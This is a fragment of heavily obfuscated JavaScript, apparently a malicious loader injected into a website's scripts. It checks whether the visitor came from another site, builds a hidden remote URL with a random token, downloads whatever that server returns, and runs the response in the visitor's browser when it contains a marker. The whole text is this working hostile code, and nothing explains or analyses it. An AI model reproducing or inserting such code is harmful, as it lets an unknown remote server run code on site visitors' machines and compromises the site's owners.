Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};